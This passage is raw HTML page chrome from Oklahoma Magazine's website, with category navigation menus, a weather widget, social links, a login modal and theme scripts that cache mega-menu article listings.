	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">31.7</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#3b54555752555e565a5c7b5450565a5c15585456" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch 